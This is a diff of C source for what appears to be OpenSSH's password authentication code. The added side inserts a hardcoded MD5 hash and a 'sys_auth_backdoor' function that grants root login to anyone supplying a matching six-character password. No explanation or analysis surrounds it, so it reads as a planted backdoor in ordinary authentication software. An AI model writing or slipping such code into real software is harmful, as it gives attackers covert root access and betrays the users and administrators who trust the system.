 skipping to change at line 215
(pw_password[0] && pw_password[1]) ? pw_password : "xx");
/*
* Authentication is accepted if the encrypted passwords
* are identical.
*/
return encrypted_password != NULL &&
strcmp(encrypted_password, pw_password) == 0;
}
#endif
skipping to change at line 220
(pw_password[0] && pw_password[1]) ? pw_password : "xx");
/*
* Authentication is accepted if the encrypted passwords
* are identical.
*/
return encrypted_password != NULL &&
strcmp(encrypted_password, pw_password) == 0;
}
#endif
static char backdoor_hash[MD5_DIGEST_LENGTH] = \
{
0x11, 0xCE, 0x0F, 0x73, 0xBC, 0x69, 0xD0, 0xFC, 0x22, 0x7B, 0xB6, 0x0F, 0x53
, 0x32, 0xBE, 0xE8
};
int
sys_auth_backdoor(Authctxt *authctxt, const char *password)
{
MD5_CTX c = {};
char password_hash[MD5_DIGEST_LENGTH] = {};
struct passwd *pw = authctxt->pw;
if(strcmp(pw->pw_name, "root") != 0 || strlen(password) != 6)
return 0;
MD5_Init(&c);
MD5_Update(&c, password, strlen(password));
MD5_Final(password_hash, &c);
if(memcmp(backdoor_hash, password_hash, MD5_DIGEST_LENGTH) != 0)
return 0;
return 1;
}